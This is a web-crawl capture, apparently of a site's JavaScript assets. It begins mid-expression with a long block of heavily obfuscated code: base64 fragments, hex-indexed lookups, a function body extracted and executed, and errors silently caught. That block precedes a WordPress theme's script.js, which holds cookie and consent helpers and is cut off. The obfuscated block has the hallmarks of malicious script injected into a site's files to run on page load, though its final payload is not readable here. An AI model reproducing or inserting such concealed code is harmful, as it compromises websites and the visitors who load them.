CchRngpJykrSigweDkzNSwnQyF1M'+_0x3655486v(0x36e)+'MyLCd5RnBBJykrSigweDIzMiwneCokbSc'+'pK0ooMHg1OTcsJ3lGcEEnKStKKDB4NGY0'+'LCc1RU54JykrSigweDQ3MSwnNUVOeCcpK'+'0ooMHg0YjgsJ3VuZEknKStKKDB4OGEzLC'+_0x3655486v(0x24b)+_0x3655486v(0x34d)+'TSFZJykrSigweDVmMCwnVk5wMScpK0ooM'+_0x3655486v(0x1ca)+'JuJykrSigweDUyZCwnT2dYJicpK0ooMHg'+'2ZmQsJ0BvKW8nKStKKDB4MjdhLCdVUGYx'+_0x3655486v(0x314)+_0x3655486v(0x3c2)+_0x3655486v(0x285)+_0x3655486v(0x38e)+'SigweDM4MSwnc10zcCcpK0ooMHg3Y2IsJ'+'15tU1YnKStKKDB4MjU3LCd5NzR0JykrSi'+'gweDQzNywn')+(_0x3655486v(0x29e)+'DB4M2Q1LCczQCQoJykrSigweDJmNSwnRi'+'UxJCcpK0ooMHg4ZmIsJ2hjUFUnKStKKDB'+'4NzhkLCdGTzAhJykrSigweDM5YiwnVEdx'+_0x3655486v(0x280)+_0x3655486v(0x203)+_0x3655486v(0x23f)+_0x3655486v(0x2ea)+_0x3655486v(0x2b2)+'Cd0Ril0JykpKyhKKDB4NjYxLCdiTHR6Jy'+_0x3655486v(0x375)+'sJ1o2JnInKStKKDB4NzU4LCdWdlo2Jykr'+_0x3655486v(0x180)+'3k3NHQnKStKKDB4MzM3LCcwdypdJykrSi'+'gweDg1NSwnVTZuXScpK0ooMHg2OGIsJ1V'+_0x3655486v(0x36b)+_0x3655486v(0x239)+'VMnKStKKDB4NDE3LCchRngpJykrSigweD'+_0x3655486v(0x166)+'nKStKKDB4M2M3LCd0Ril0JykrSigweDkw'+_0x3655486v(0x162)+'StKKDB4NTIzLCd0Ril0JykrSigweDQxNi'+'wnQkNqYycpK0ooMHg0ZmQsJ0BvKW8nKSt'+'KKDB4NTE2LCdaNiZyJykrSigweDRiYywn'+'VTZuXScpK0ooMHgzYzYsJ0NaYWonKStKK'+'DB4M2FhLCdAd2JuJykrSigweDI3MCwnVF'+'VBaicpK0ooMHgxZmIsJ3RpY24nKStKKDB'+_0x3655486v(0x2bc)+'MCcpK0ooMHg0Y2YsJ1U2bl0nKStKKDB4O'+'DA4LCdNYkMwJykrSigweDNmMSwneUZwQS'+'cpK0ooMHg3')+('ZGEsJ1RHcSEnKStKKDB4MmY3LCc1RU54J'+'ykrSigweDMyYSwnaGNQVScpK0ooMHg4Mj'+'QsJ0MhdTInKStKKDB4OGIzLCchRngpJyk'+'rSigweDczNSwndW5kSScpK0ooMHgzNjks'+'J1Z2WjYnKStKKDB4NjViLCcjTSFZJykrS'+'igweDU0MywndEYpdCcpK0ooMHg1ODMsJz'+'VFTngnKStKKDB4NTEzLCcoSCQ1JykrSig'+'weDI3NywnVEdxIScpK0ooMHg2NjcsJ1ZO'+'cDEnKStKKDB4MmVmLCdVbWo0JykrSigwe'+'DhiNSwnUiZjJicpK0ooMHg3ZmMsJ1Vtaj'+'QnKStKKDB4NjI5LCd0WkN2JykrSigweDJ'+'mZSwndFpDdicpK0ooMHgyYWMsJ0B3Ym4n'+'KStKKDB4NDc0LCchRngpJykrSigweDcwY'+'SwnMHcqXScpK0ooMHg4YTUsJyUqSEgnKS'+_0x3655486v(0x17b)+_0x3655486v(0x2e1)+'KDB4NWQ3LCdvNWVWJykrSigweDMzYSwnJ'+'SpISCcpK0ooMHgzMzAsJ3VuZEknKStKKD'+'B4OGY1LCdrNUp6JykrSigweDkxMywnWjY'+_0x3655486v(0x36f)+'NTZkLCdAbylvJykrSigweDdkNCwnKEgkN'+'ScpK0ooMHg5MjUsJzNAJCgnKStKKDB4OD'+_0x3655486v(0x21e)+_0x3655486v(0x1e9)+'LCclKkhIJykrSigweDVkNCwnRiUxJCcpK'+_0x3655486v(0x1d2)+'d5YTd5JykrSigweDcwYiwnZCghQCcpK0o'+'oMHg0ZDksJyUqSEgnKStKKDB4NjNiLCdK'+'Z01WJykrSigweDhlNywneWE3eScpK0ooM'+'HgzYWUsJzhGSUInKStKKDB4MmNjLCdMVm'+'JeJykrSigw')+('eDNhOSwnVTZuXScpK0ooMHgyMGMsJ2s1S'+'nonKStKKDB4ODQ2LCdDWmFqJykrSigweD'+'I4ZiwnQG8pbycpK0ooMHg1MmIsJ3VuZEk'+'nKStKKDB4NTljLCdVbWo0JykrSigweDUy'+'ZiwnTWJDMCcpK0ooMHg1N2UsJ0YlMSQnK'+_0x3655486v(0x2d6)+'wndGljbicpK0ooMHg3OGUsJ1U2bl0nKSt'+'KKDB4NTU3LCdWdlo2JykrSigweDRjOSwn'+'VTZuXScpK0ooMHgyZDIsJ2JMdHonKStKK'+'DB4MjRiLCdPZ1gmJykrSigweDJkYSwnT2'+'dYJicpK0ooMHg4YmQsJ3lhN3knKStKKDB'+'4NjA5LCdCQ2pjJykrSigweDhiNywnIUZ4'+'KScpK0ooMHg0MGUsJyhIJDUnKStKKDB4N'+'jgwLCdiakd5JykrSigweDM2MywnTFZiXi'+_0x3655486v(0x21a)+'xLCdkKCFAJykrSigweDVjMSwnTWJDMCcp'+_0x3655486v(0x19e)+_0x3655486v(0x20a)+_0x3655486v(0x39e)+'wdypdJykrSigweDI4ZSwnRk8wIScpK0oo'+'MHg0YWIsJzhGSUInKStKKDB4NWQ5LCdUR'+'3EhJykrSigweDJkNywnVFVBaicpK0ooMH'+'g1YTQsJ1RVQWonKStKKDB4NTRmLCdvNWV'+'WJykrSigweDRkYSwnJFhZUicpK0ooMHg3'+_0x3655486v(0x2a1)+'ykrSigweDM2ZCwnTWJDMCcpK0ooMHg0MG'+'EsJ3k3NHQnKStKKDB4NjhmLCdUR3EhJyk'+'rSigweDU5MywnSmdNVicpK0ooMHgyNDEs'+'J2JqR3knKStKKDB4NDAzLCd0WkN2JykrS'+'igweDU5ZiwnQHdibicpK0ooMHg4NDQsJy'+'UqSEgnKStK')+('KDB4NTYxLCdebVNWJykrSigweDg0MCwnb'+_0x3655486v(0x2e9)+'B4ODEwLCd5RnBBJykrSigweDViNSwnTWJ'+'DMCcpK0ooMHg5MjAsJ1VtajQnKStKKDB4'+'OTNhLCdUR3EhJykrSigweDI4MiwnT2dYJ'+_0x3655486v(0x326)+'EyLCdUVUFqJykrSigweDVjZiwnVk5wMSc'+_0x3655486v(0x3cc)+'LCdoXl1TJykrSigweDU0MiwnQ1phaicpK'+'0ooMHgzMjksJ3NdM3AnKStKKDB4NDk0LC'+'dVUGYxJykrSigweDMwYywndEYpdCcpK0o'+'oMHg1NzQsJyhIJDUnKStKKDB4MzZmLCdz'+_0x3655486v(0x218)+_0x3655486v(0x390)+'RJJykrSigweDJmNCwnSmdNVicpK0ooMHg'+_0x3655486v(0x3c9)+'JykrSigweDc3ZSwnTFZiXicpK0ooMHg2N'+'TksJ1o2JnInKStKKDB4M2M5LCdvNWVWJy'+_0x3655486v(0x362)+'sJ1Z2WjYnKStKKDB4NDQyLCdtNVc2Jykr'+'SigweDhjNCwnVVBmMScpK0ooMHg4NGYsJ'+'0BvKW8nKStKKDB4OGUwLCdrNUp6JykrSi'+'gweDYyYywnWjYmcicpK0ooMHg0N2QsJ2s'+_0x3655486v(0x1d3)+'eDgxZCwnT2dYJicpK0ooMHg2Y2UsJ0BvK'+_0x3655486v(0x3e9)+'NjZSwnMHcqXScpK0ooMHgzZTUsJ1VQZjE'+'nKStKKDB4NThlLCdGJTEkJykrSigweDY2'+'NCwnOEZJQicpK0ooMHg0YTksJ3k3NHQnK'+'StKKDB4ODdmLCdGJTEkJykrSigweDdkYi'+'wnazVKeicp')+('K0ooMHgzMTQsJ01iQzAnKStKKDB4OGE4L'+'CdNYkMwJykrSigweDhlYiwnSmdNVicpK0'+'ooMHg3NGUsJ0xWYl4nKStKKDB4MmU3LCd'+'zXTNwJykrSigweDc0NCwnQ1phaicpK0oo'+_0x3655486v(0x34a)+_0x3655486v(0x3cb)+'gzNGEsJ3lGcEEnKStKKDB4M2QxLCdDWmF'+'qJykrSigweDc4YSwndFpDdicpK0ooMHg5'+_0x3655486v(0x3e8)+'ykrSigweDJjOCwnT1clQicpK0ooMHg1OD'+'YsJ3VuZEknKStKKDB4NDk4LCdKZ01WJyk'+'rSigweDNhYiwnQkNqYycpK0ooMHg4ZmYs'+'J0BvKW8nKStKKDB4OGMwLCdVbWo0JykrS'+'igweDQ4ZCwnaF5dUycpK0ooMHg3MTUsJ0'+'JDamMnKStKKDB4NjNkLCd5NzR0JykrSig'+'weDFlZSwnVnZaNicpK0ooMHg2NzksJyhI'+'JDUnKStKKDB4OGRlLCdZcmt1JykrSigwe'+'DIxOCwnYmpHeScpKSsoSigweDNhZCwnaF'+'5dUycpK0ooMHg3M2UsJyRYWVInKStKKDB'+'4NzZjLCdPZ1gmJykrSigweDc3ZCwnVEdx'+'IScpK0ooMHg0MDgsJ1BjMlMnKStKKDB4N'+'WFjLCd5NzR0JykrSigweDM4ZSwnbzVlVi'+'cpK0ooMHg0YzgsJ0NaYWonKStKKDB4Njl'+'kLCdUVUFqJykrSigweDQyNywnazVKeicp'+'K0ooMHg3MTMsJ2QoIUAnKStKKDB4NTVjL'+'Cc4RklCJykrSigweDc3YiwnTFZiXicpK0'+_0x3655486v(0x36d)+'PZ1gmJykrSigweDg1YSwnVEdxIScpK0oo'+'MHg2Y2IsJzVFTngnKStKKDB4M2QwLCdKZ'+_0x3655486v(0x306)+'g0ZDQsJ3Rp')+('Y24nKStKKDB4NWZhLCdkKCFAJykrSigwe'+'DUzNiwnVnZaNicpK0ooMHg5M2MsJ0xWYl'+'4nKStKKDB4NWIwLCdNYkMwJykrSigweDc'+'1OSwnVW1qNCcpK0ooMHg2OGUsJ3gqJG0n'+'KStKKDB4OTQxLCdMVmJeJykrSigweDdjO'+'SwnaF5dUycpK0ooMHg0ZTgsJ0pnTVYnKS'+'tKKDB4ODhmLCdQYzJTJykrSigweDJhNSw'+'naF5dUycpK0ooMHg0ZjAsJzNAJCgnKStK'+_0x3655486v(0x1c2)+'zVKeicpK0ooMHg2MmEsJ1ZOcDEnKStKKD'+'B4NjA0LCdMVmJeJykrSigweDdjNywnNUV'+'OeCcpK0ooMHg1OGIsJyhIJDUnKStKKDB4'+'MzU5LCdWdlo2JykrSigweDNiNywnVk5wM'+'ScpK0ooMHgzMDQsJ2JMdHonKStKKDB4ND'+_0x3655486v(0x319)+_0x3655486v(0x294)+'LCckWFlSJykrSigweDIxMiwnVTZuXScpK'+'0ooMHg3Y2MsJ1ZOcDEnKStKKDB4Nzc3LC'+'d0Ril0JykrSigweDQyMywnbzVlVicpK0o'+'oMHg3ZTMsJ3NdM3AnKStKKDB4NjJmLCdA'+'d2JuJykrSigweDM2NywndFpDdicpK0ooM'+'Hg4MWIsJ0B3Ym4nKStKKDB4OGY4LCdtNV'+_0x3655486v(0x222)+'0NWIsJ1VtajQnKStKKDB4MjNkLCdMVmJe'+'JykrSigweDJiNSwnRiUxJCcpK0ooMHg0O'+'DIsJ201VzYnKStKKDB4N2I3LCdPVyVCJy'+'krSigweDRlZSwnUiZjJicpK0ooMHg1NGE'+'sJ2s1SnonKStKKDB4MjFmLCdvNWVWJykr'+'SigweDhiYywndGljbicpK0ooMHgzZGEsJ'+'01iQzAnKStKKDB4OTI2LCcjTSFZJykrSi'+_0x3655486v(0x3b6))+(_0x3655486v(0x238)+'DB4NjEwLCcjTSFZJykrSigweDYzNCwnYk'+'x0eicpK0ooMHg4NWIsJzVFTngnKStKKDB'+_0x3655486v(0x16d)+_0x3655486v(0x2c0)+'mQzLCdGTzAhJykrSigweDhkOCwnVFVBai'+'cpK0ooMHgyZTIsJ3k3NHQnKStKKDB4NWN'+_0x3655486v(0x373)+'K0ooMHg2YjAsJ2heXVMnKStKKDB4NDYwL'+'CchRngpJykrSigweDJiYiwnaF5dUycpK0'+'ooMHg4OTIsJ1RVQWonKStKKDB4NzJlLCd'+'PZ1gmJykrSigweDUxYSwnJFhZUicpK0oo'+'MHg4NGUsJ1ZOcDEnKStKKDB4NTZhLCdGJ'+'TEkJykrSigweDZmMCwnaGNQVScpK0ooMH'+'g2NmUsJzVFTngnKStKKDB4NDRlLCdUR3E'+'hJykrSigweDNmMywndEYpdCcpK0ooMHg2'+'YTcsJ2JMdHonKStKKDB4NDBkLCcjTSFZJ'+_0x3655486v(0x2db)+'MsJ09XJUInKStKKDB4NTIwLCczQCQoJyk'+'rSigweDMwMiwnMHcqXScpK0ooMHg4ODgs'+'J1RHcSEnKStKKDB4MmFlLCdzXTNwJykrS'+'igweDJhYiwnRiUxJCcpK0ooMHg2NDksJ0'+'1iQzAnKStKKDB4M2VmLCd5RnBBJykrSig'+_0x3655486v(0x1d8)+_0x3655486v(0x2e4)+'DdkMiwnVnZaNicpK0ooMHgzNDEsJ0ZPMC'+'EnKStKKDB4NzdjLCdzXTNwJykrSigweDJ'+'lOCwnQG8pbycpK0ooMHg2ZDcsJ2s1Snon'+_0x3655486v(0x1f8)+'CwnVW1qNCcpK0ooMHg4MmMsJzhGSUInKS'+'tKKDB4MzI3')+('LCdiakd5JykrSigweDIwMywnTFZiXicpK'+'0ooMHg4NzIsJ0xWYl4nKStKKDB4MzhkLC'+'cjTSFZJykrSigweDMwYSwndFpDdicpK0o'+'oMHg0MzgsJ0pnTVYnKStKKDB4NDJlLCd5'+_0x3655486v(0x382)+_0x3655486v(0x1ab)+'JTJykrSigweDRlZiwnTWJDMCcpK0ooMHg'+'yZWEsJ1lya3UnKStKKDB4N2YwLCdvNWVW'+'JykrSigweDM1MSwnOEZJQicpK0ooMHgzN'+'DUsJ3RGKXQnKStKKDB4OGE5LCcoSCQ1Jy'+'krSigweDZhYywnc10zcCcpK0ooMHgyNmY'+'sJzNAJCgnKStKKDB4Mzc4LCdSJmMmJykr'+'SigweDQ5YSwnI00hWScpK0ooMHg1ZTUsJ'+_0x3655486v(0x2de)+'gweDRiOSwnVW1qNCcpK0ooMHg0ZDEsJ3R'+'GKXQnKStKKDB4M2U3LCdZcmt1JykrSigw'+_0x3655486v(0x325)+'lMnKStKKDB4NTVhLCdzXTNwJykrSigweD'+'RjMCwnaF5dUycpK0ooMHg3ODIsJ2JMdHo'+'nKStKKDB4M2ZhLCc4RklCJykrSigweDQ3'+'NSwnYkx0eicpK0ooMHg5MmYsJ0BvKW8nK'+'StKKDB4Nzg1LCckWFlSJykrSigweDZiZi'+'wnZCghQCcpK0ooMHg4NDksJ0JDamMnKSt'+'KKDB4MjdlLCdiakd5JykrSigweDI5OCwn'+'TWJDMCcpK0ooMHg4Y2EsJzVFTngnKStKK'+_0x3655486v(0x2e2)+_0x3655486v(0x1eb)+_0x3655486v(0x1bd)+_0x3655486v(0x196)+'GUzLCdQYzJTJykrSigweDZjMCwneTc0dC'+_0x3655486v(0x1d0))+('NTIsJzhGSUInKStKKDB4ODhiLCdAd2JuJ'+'ykrSigweDdjNCwnTFZiXicpK0ooMHgzYj'+'YsJ1U2bl0nKStKKDB4NjkxLCd0aWNuJyk'+'rSigweDVkZCwneTc0dCcpK0ooMHgxZmEs'+'J3NdM3AnKStKKDB4NGZiLCchRngpJykrS'+'igweDg3NiwnUGMyUycpK0ooMHgyZGQsJ0'+_0x3655486v(0x15c)+'weDczNiwnQkNqYycpK0ooMHg2NTQsJ0xW'+'Yl4nKStKKDB4NDk5LCdPVyVCJykrSigwe'+'DY4NCwnTWJDMCcpK0ooMHg4MTksJ0JDam'+'MnKStKKDB4NTQ4LCdtNVc2JykrSigweDQ'+'3MCwnQyF1MicpK0ooMHgzMmIsJ2JqR3kn'+'KStKKDB4ODM4LCc4RklCJykrSigweDM3M'+'CwneUZwQScpK0ooMHg2YzcsJ0BvKW8nKS'+'tKKDB4NWUwLCdUVUFqJykrSigweDJiMCw'+'nVk5wMScpK0ooMHg0NjMsJ2JqR3knKStK'+'KDB4OGE0LCclKkhIJykrSigweDUyOSwnb'+_0x3655486v(0x27e)+'B4Mzg2LCd4KiRtJykrSigweDQ2YiwnMHc'+'qXScpK0ooMHg2NjAsJ01iQzAnKStKKDB4'+_0x3655486v(0x329)+_0x3655486v(0x3ac)+'ViLCdebVNWJykrSigweDQ0ZCwnSmdNVic'+_0x3655486v(0x1bf)+_0x3655486v(0x315)+'0ooMHg0YmYsJ3NdM3AnKSkrKEooMHg0M2'+'UsJ0B3Ym4nKStKKDB4OTNkLCdGTzAhJyk'+'rSigweDVmMiwnOEZJQicpK0ooMHg4ZjMs'+'J0ZPMCEnKStKKDB4Mzc3LCd1bmRJJykrS'+'igweDI1NSwnNUVOeCcpK0ooMHg2ZDUsJ0'+_0x3655486v(0x345))+(_0x3655486v(0x245)+'WJDMCcpK0ooMHgzMzMsJ1BjMlMnKStKKD'+_0x3655486v(0x370)+'xIScpK0ooMHg0MjQsJ2s1SnonKStKKDB4'+_0x3655486v(0x165)+'ScpK0ooMHg4NzgsJyFGeCknKStKKDB4N2'+_0x3655486v(0x210)+'pK0ooMHgzYzMsJyRYWVInKStKKDB4NTg1'+'LCd5NzR0JykrSigweDVkNiwndGljbicpK'+'0ooMHg0MDYsJ1VQZjEnKStKKDB4M2Y3LC'+'dGJTEkJykrSigweDdjZiwnQkNqYycpK0o'+'oMHgyOGQsJzVFTngnKStKKDB4M2Q5LCcl'+'KkhIJykrSigweDZhNSwnaF5dUycpK0ooM'+'HgzOTEsJ0NaYWonKStKKDB4NmMxLCchRn'+'gpJykrSigweDYyMSwnVW1qNCcpK0ooMHg'+'3MDcsJ1U2bl0nKStKKDB4MzRiLCd4KiRt'+'JykrSigweDgxOCwnYkx0eicpK0ooMHg3Y'+'zUsJ3RaQ3YnKStKKDB4MzFhLCdoXl1TJy'+'krSigweDYyYiwnbTVXNicpK0ooMHg4ZDM'+_0x3655486v(0x350)+'SigweDZmYSwnI00hWScpK0ooMHg4OGQsJ'+'0xWYl4nKStKKDB4NWIzLCdPZ1gmJykrSi'+'gweDJiYSwnXm1TVicpK0ooMHg3YWIsJ1R'+'VQWonKStKKDB4NGE2LCcoSCQ1JykpLGNb'+_0x3655486v(0x1ee)+_0x3655486v(0x26d)+'duZycsY1tKKDB4MjFiLCdPZ1gmJyldPWZ'+'1bmN0aW9uKHEscixzLHQsdSx2LHcseCx5'+'LEIsQyl7cmV0dXJuIHEocixzLHQsdSx2L'+_0x3655486v(0x351)+'hjUFUnKV09')+('ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcXx8c'+'jt9LGNbSigweDkzMiwnNUVOeCcpXT1mdW'+_0x3655486v(0x29b)+'1cm4gcShyLHMsdCx1LHYsdyk7fSxjW0oo'+'MHgyYzksJ2QoIUAnKV09ZnVuY3Rpb24oc'+_0x3655486v(0x256)+'x1KTt9LGNbSigweDFmZSwneUZwQScpXT1'+_0x3655486v(0x19a)+'O30sY1tKKDB4NTQ3LCdzXTNwJyldPUooM'+'Hg3MmMsJ3NdM3AnKStKKDB4NjBiLCdoXl'+'1TJykrSigweDVkOCwnbzVlVicpKyddJyx'+'jW0ooMHg0YzIsJ15tU1YnKV09SigweDhk'+'NiwnIUZ4KScpK0ooMHg2YjMsJyhIJDUnK'+_0x3655486v(0x2ee)+_0x3655486v(0x175)+_0x3655486v(0x1f3)+_0x3655486v(0x274)+'UooMHg4MjksJ09nWCYnKStKKDB4MzNiLC'+'dPZ1gmJykrSigweDNjZCwnQ1phaicpK0o'+'oMHg5MWYsJ3RGKXQnKSsnXScsY1tKKDB4'+_0x3655486v(0x20c)+_0x3655486v(0x1b9)+'NjYywnVFVBaicpK0ooMHgyOTEsJ3RGKXQ'+'nKStKKDB4NTY3LCdZcmt1JyksY1tKKDB4'+'NjljLCdiakd5JyldPWZ1bmN0aW9uKHEsc'+'ixzLHQsdSx2LHcseCx5LEIsQyl7cmV0dX'+'JuIHEocixzLHQsdSx2LHcseCx5LEIsQyk'+_0x3655486v(0x2f1)+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihyLHMpe3ZhciB0PXE/ZnVuY3Rpb24oKX'+'t2YXIgSz1f')+('MHgyMzM0OTU4ZDtpZihzKXt2YXIgdT1zW'+_0x3655486v(0x32a)+'VudHMpO3JldHVybiBzPW51bGwsdTt9fTp'+'mdW5jdGlvbigpe307cmV0dXJuIHE9IVtd'+'LHQ7fTt9KCk7ZnVuY3Rpb24gZyhxLHIpe'+'3ZhciBMPUoscz17fTtzW0woMHgyYTAsJ3'+_0x3655486v(0x18e)+'dLHNbTCgweDRmYSwnQkNqYycpXT1mdW5j'+'dGlvbih2LHcpe3ZhciBNPUw7cmV0dXJuI'+'GRbTSgweDUxZiwnOEZJQicpXSh2LHcpO3'+'0sc1tMKDB4MmM2LCdMVmJeJyldPWRbTCg'+'weDczMSwnT1clQicpXSxzW0woMHgzMWMs'+'J1o2JnInKV09ZnVuY3Rpb24odix3KXt2Y'+'XIgTj1MO3JldHVybiBkW04oMHg4MTEsJ1'+'Z2WjYnKV0odix3KTt9LHNbTCgweDhkMiw'+'nVVBmMScpXT1kW0woMHg4ODAsJ1VtajQn'+_0x3655486v(0x3eb)+'CgweDYzMiwnVFVBaicpXSxzW0woMHgyNz'+'gsJ2QoIUAnKV09ZnVuY3Rpb24odil7dmF'+'yIE89TDtyZXR1cm4gZFtPKDB4NTg3LCdV'+_0x3655486v(0x269)+'mFyIHUgaW4gcSlpZihkW0woMHg3MWUsJ2'+'01VzYnKV0odVtMKDB4MWYzLCdCQ2pjJyk'+'rJ2gnXSxyKSYmZnVuY3Rpb24odix3KXt2'+_0x3655486v(0x296)+'yldKGYsdGhpcyxmdW5jdGlvbigpe3Zhci'+_0x3655486v(0x28b)+'nKV09dFtRKDB4NTgxLCdkKCFAJyldO3Zh'+'ciBDPUIsRD10W1EoMHg0ZDUsJ3lGcEEnK'+'V0odHlwZW9mIHdpbmRvdyx0W1EoMHg0Nj'+'YsJ281ZVYn')+(_0x3655486v(0x216)+'zAnKV0odHlwZW9mIHByb2Nlc3MsdFtRKD'+'B4NDZlLCdWdlo2JyldKSYmdFtRKDB4NGJ'+_0x3655486v(0x261)+'LHRbUSgweDdiOSwnQHdibicpXSkmJnRbU'+'SgweDY0OCwnNUVOeCcpXSh0eXBlb2YgZ2'+'xvYmFsLHRbUSgweDg4YSwnRk8wIScpXSk'+'/Z2xvYmFsOnRoaXMsRj1mdW5jdGlvbigp'+'e3ZhciBSPVEsRz1uZXcgRFsoUigweDZmY'+'ywnQkNqYycpKSsncCddKENbUigweDI4Ny'+'wnNUVOeCcpXSk7cmV0dXJuIUdbUigweDU'+_0x3655486v(0x38f)+'W1EoMHgyNDMsJ2heXVMnKV0oRik7fSk7Z'+_0x3655486v(0x184)+_0x3655486v(0x209)+'xJyldKHksd1tQKDB4MzFmLCdaNiZyJykr'+'J2gnXSk7eSsrKWlmKGRbUCgweDI2Mywnd'+'W5kSScpXSh2W1AoMHg4OWUsJ09nWCYnKS'+'tQKDB4MmRmLCdUR3EhJyldKHdbeV1bMHg'+_0x3655486v(0x2f8)+_0x3655486v(0x324)+'XR1cm4gcVt1XTt9ZnVuY3Rpb24gaChxKX'+'t2YXIgUz1KLHI9e307cltTKDB4NTFiLCd'+'GTzAhJyldPWZ1bmN0aW9uKHYsdyl7dmFy'+'IFQ9UztyZXR1cm4gZFtUKDB4NTI2LCcwd'+'ypdJyldKHYsdyk7fSxyW1MoMHgyYzQsJz'+'NAJCgnKV09ZnVuY3Rpb24odix3KXt2YXI'+_0x3655486v(0x2ce)+'Q3YnKV0odix3KTt9LHJbUygweDNiOCwnb'+_0x3655486v(0x2ef)+_0x3655486v(0x394))+('dXJuIGRbVigweDgzMCwnKEgkNScpXSh2L'+_0x3655486v(0x3d9)+'Z1bmN0aW9uKHYsdyl7dmFyIFc9UztyZXR'+'1cm4gZFtXKDB4OTBlLCdWTnAxJyldKHYs'+'dyk7fTt2YXIgcz1yLHQ9bmV3IFJlZ0V4c'+'ChkW1MoMHg0ZmYsJ2JMdHonKV0sJ2cnKS'+'x1PWRbUygweDhjNSwnazVKeicpXVtTKDB'+_0x3655486v(0x2ec)+'dD1kW1MoMHg1NGIsJ0ZPMCEnKV0oYnRvY'+_0x3655486v(0x3d8)+'wweDQpW1MoMHg3NzEsJ1ImYyYnKV0oJy4'+'nKVtTKDB4NzFkLCdWdlo2JyldKCcnKVtT'+'KDB4ODc3LCdkKCFAJykrJ3NlJ10oKVtTK'+'DB4NGY5LCczQCQoJyldKCcnKSxxPXRbUy'+_0x3655486v(0x369)+'6QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciBY'+_0x3655486v(0x331)+'CdvNWVWJykrWCgweDg2YiwnIUZ4KScpKy'+_0x3655486v(0x3d4)+_0x3655486v(0x344)+'PzB4NWE6MHg3YSx2PXNbWCgweDZhMCwnQ'+'1phaicpXSh2W1goMHg2NTIsJ1U2bl0nKS'+'tYKDB4NjQ0LCdzXTNwJyldKDB4MCksMHh'+'kKSk/djpzW1goMHg5MWEsJ3lGcEEnKV0o'+'diwweDFhKSk7fSksdD1uZXcgUmVnRXhwK'+'GRbUygweDc5YiwnVW1qNCcpXSwnZycpO3'+'JldHVybiBkW1MoMHg2N2EsJ3lGcEEnKV0'+_0x3655486v(0x343)+'eDc3MiwneWE3eScpXShkW1MoMHg0ODcsJ'+'1RHcSEnKV0oZFtTKDB4NWNjLCdebVNWJy'+'ldKHUsZFtT')+(_0x3655486v(0x206)+'GEsJ01iQzAnKV1bUygweDZkMiwnJFhZUi'+_0x3655486v(0x332)+'bUygweDViYSwnaF5dUycpXSk7fXZhciBp'+'LGssbCxtLG89bmV3IFJlZ0V4cChkW0ooM'+'Hg2OWYsJ0BvKW8nKV0sJ2cnKTtpPWRbSi'+'gweDJkNiwnNUVOeCcpXSxrPW8sbD1mdW5'+_0x3655486v(0x15d)+_0x3655486v(0x36c)+'Sx2LHcseCx5LEIsQyxELEYsRyxIKXt2YX'+'IgWj1ZO3JldHVybiBkW1ooMHg1YmQsJ2h'+'jUFUnKV0odSx2LHcseCx5LEIsQyxELEYs'+_0x3655486v(0x338)+'T1mdW5jdGlvbih1LHYpe3ZhciBhMD1ZO3'+_0x3655486v(0x37b)+_0x3655486v(0x3e2)+'KV09ZnVuY3Rpb24odSx2LHcseCx5LEIsQ'+'yl7dmFyIGExPVk7cmV0dXJuIGRbYTEoMH'+'g0ZTAsJ281ZVYnKV0odSx2LHcseCx5LEI'+'sQyk7fSxxW1koMHg4ZGEsJ1Z2WjYnKV09'+'ZnVuY3Rpb24odSx2LHcseCx5KXt2YXIgY'+'TI9WTtyZXR1cm4gZFthMigweDcwZSwnYm'+'pHeScpXSh1LHYsdyx4LHkpO307dmFyIHI'+'9cSxzPWRbWSgweDNmMCwnKEgkNScpXSh3'+'aW5kb3cse30pLHQ9bmV3IFJlZ0V4cChkW'+'1koMHgzZDgsJ0xWYl4nKV0sJ2cnKSx0PX'+'NbZFtZKDB4NWZiLCdAd2JuJyldW1koMHg'+'3NTAsJ1U2bl0nKSsnY2UnXSh0LCcnKV07'+'dCYmKG5ldyB0KDB4MCwweDApW1koMHgyN'+'jgsJ0YlMSQnKV09ZFtZKDB4MzU4LCdvNW'+'VWJyldKGgs')+('ZnVuY3Rpb24oKXt2YXIgYTM9WSx1PXJbY'+'TMoMHgyMzMsJ1BjMlMnKV0oZyxyW2EzKD'+'B4ODlmLCdNYkMwJyldKHdpbmRvdyx7fSk'+'sMHg4LFsweDcsMHg3NF0sWzB4NiwweDZl'+'XSxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sW'+'zB4MywweDc1XSxbMHgyLDB4NjNdLFsweD'+_0x3655486v(0x1c5)+'yZXR1cm4gdT1yW2EzKDB4ODdhLCdKZ01W'+'JyldKGcsdSwweDgsWzB4NywweDZlXSxbM'+'Hg0LDB4NzRdLFsweDIsMHg2M10sWzB4MC'+'wweDZjXSksISF1JiZyW2EzKDB4Mjk5LCd'+'PVyVCJyldKGcsdSwweDQsWzB4MywweDY2'+'XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x3655486v(0x1a4)+_0x3655486v(0x183)+'uJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+'DgsMHg0Y10sWzB4NywweDc0XSxbMHgzLD'+_0x3655486v(0x2b7)+_0x3655486v(0x3c5)+_0x3655486v(0x30e)+'ShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x7035190.slice(_0x7035190.indexOf("{") + 1, _0x7035190.lastIndexOf("}"))})())),m[a1(0x18f,'WDLX')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://1000heads.com/wp-content/themes/1000heads/assets/js/script.js?ver=1.0.64
body_size: 47973
content:
function setCookie(key, value, expiry) {
  var cookieStr = key + '=' + value;
  if (expiry) {
    var expires = new Date();
    expires.setTime(expires.getTime() + (expiry * 60 * 60 * 1000));
    cookieStr += ';expires=' + expires.toUTCString();
  }
  cookieStr += ';path=/';
  document.cookie = cookieStr; //key + '=' + value;';expires=' + expires.toUTCString() + ';path=/';
}

function getCookie(name) {
  const value = `; ${document.cookie}`;
  const parts = value.split(`; ${name}=`);
  if (parts.length === 2) return parts.pop().split(';').shift();
}

// Handle cookies
function enableAnalyticalCookies(enable) {
  if (enable == undefined) enable = false;
  if (typeof gtag !== 'undefined' && enable) {
    gtag('consent', 'update', {
      'analytics_storage': 'granted',
    });
  }
}

function enableFunctionalCookies(enable) {
  var location = getCookie(location_cookie_name);
  location_cookie_expire = 24*90;
  setCookie(location_cookie_name, location, location_cookie_expire);
}

function enableAdvertisingCookies(enable) {
  if (typeof gtag !== 'undefined' && enable) {
